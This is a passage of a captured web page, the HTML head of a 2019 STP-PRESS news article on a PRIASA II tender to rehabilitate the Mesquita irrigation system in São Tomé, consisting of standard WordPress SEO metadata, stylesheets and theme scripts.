

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/
body_size: 205385
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-PT"> <!--<![endif]-->
<head>
    <title>Priasa lança concurso para reabilitação do sistema de irrigação de Mesquita - STP-PRESS</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.stp-press.st/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.stp-press.st/wp-content/uploads/2021/02/16x16favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Priasa lança concurso para reabilitação do sistema de irrigação de Mesquita - STP-PRESS" />
	<meta property="og:description" content="São-Tomé, 15 Out &#8211; A Unidade de Gestão do Projecto PRIASA II vem por este meio remeter em anexo o anúncio público para reabilitação do sistema de irrigação de Mesquita." />
	<meta property="og:url" content="https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/" />
	<meta property="og:site_name" content="STP-PRESS" />
	<meta property="article:published_time" content="2019-10-15T17:05:11+00:00" />
	<meta property="article:modified_time" content="2019-10-15T17:05:15+00:00" />
	<meta property="og:image" content="https://www.stp-press.st/wp-content/uploads/2019/10/logo-PRIASA-1.jpg" />
	<meta property="og:image:width" content="160" />
	<meta property="og:image:height" content="165" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ricardo Neto" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/#article","isPartOf":{"@id":"https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/"},"author":{"name":"Ricardo Neto","@id":"https://www.stp-press.st/#/schema/person/d887e8dba991ed4bf44a078430f36e61"},"headline":"Priasa lança concurso para reabilitação do sistema de irrigação de Mesquita","datePublished":"2019-10-15T17:05:11+00:00","dateModified":"2019-10-15T17:05:15+00:00","mainEntityOfPage":{"@id":"https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/"},"wordCount":58,"commentCount":0,"publisher":{"@id":"https://www.stp-press.st/#organization"},"image":{"@id":"https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/#primaryimage"},"thumbnailUrl":"https://www.stp-press.st/wp-content/uploads/2019/10/logo-PRIASA-1.jpg","keywords":["irrigação mesquita","Priasa","publicidade"],"articleSection":["Desporto","Uncategorized"],"inLanguage":"pt-PT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/#respond"]}]},{"@type":"WebPage","@id":"https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/","url":"https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/","name":"Priasa lança concurso para reabilitação do sistema de irrigação de Mesquita - STP-PRESS","isPartOf":{"@id":"https://www.stp-press.st/#website"},"primaryImageOfPage":{"@id":"https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/#primaryimage"},"image":{"@id":"https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/#primaryimage"},"thumbnailUrl":"https://www.stp-press.st/wp-content/uploads/2019/10/logo-PRIASA-1.jpg","datePublished":"2019-10-15T17:05:11+00:00","dateModified":"2019-10-15T17:05:15+00:00","breadcrumb":{"@id":"https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/#primaryimage","url":"https://www.stp-press.st/wp-content/uploads/2019/10/logo-PRIASA-1.jpg","contentUrl":"https://www.stp-press.st/wp-content/uploads/2019/10/logo-PRIASA-1.jpg","width":160,"height":165},{"@type":"BreadcrumbList","@id":"https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.stp-press.st/"},{"@type":"ListItem","position":2,"name":"Priasa lança concurso para reabilitação do sistema de irrigação de Mesquita"}]},{"@type":"WebSite","@id":"https://www.stp-press.st/#website","url":"https://www.stp-press.st/","name":"STP-PRESS","description":"Agência Noticiosa de São Tomé e Príncipe","publisher":{"@id":"https://www.stp-press.st/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stp-press.st/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.stp-press.st/#organization","name":"STP-PRESS","url":"https://www.stp-press.st/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.stp-press.st/#/schema/logo/image/","url":"https://www.stp-press.st/wp-content/uploads/2017/10/LOGoagenciastppress.jpg","contentUrl":"https://www.stp-press.st/wp-content/uploads/2017/10/LOGoagenciastppress.jpg","width":343,"height":85,"caption":"STP-PRESS"},"image":{"@id":"https://www.stp-press.st/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.stp-press.st/#/schema/person/d887e8dba991ed4bf44a078430f36e61","name":"Ricardo Neto","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.stp-press.st/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/524237ef3b3f7ef2dd17ea6d39edde9c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/524237ef3b3f7ef2dd17ea6d39edde9c?s=96&d=mm&r=g","caption":"Ricardo Neto"},"url":"https://www.stp-press.st/author/ricardo-neto/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STP-PRESS &raquo; Feed" href="https://www.stp-press.st/feed/" />
<link rel="alternate" type="application/rss+xml" title="STP-PRESS &raquo; Feed de comentários" href="https://www.stp-press.st/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de STP-PRESS &raquo; Priasa lança concurso para reabilitação do sistema de irrigação de Mesquita" href="https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stp-press.st\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stp-press.st/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.stp-press.st/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.stp-press.st/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.stp-press.st/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.stp-press.st/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.stp-press.st/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stp-press.st/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stp-press.st/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stp-press.st/wp-json/wp/v2/posts/11281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stp-press.st/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.stp-press.st/?p=11281' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stp-press.st/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stp-press.st%2F2019%2F10%2F15%2Fpriasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stp-press.st/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stp-press.st%2F2019%2F10%2F15%2Fpriasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.stp-press.st\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
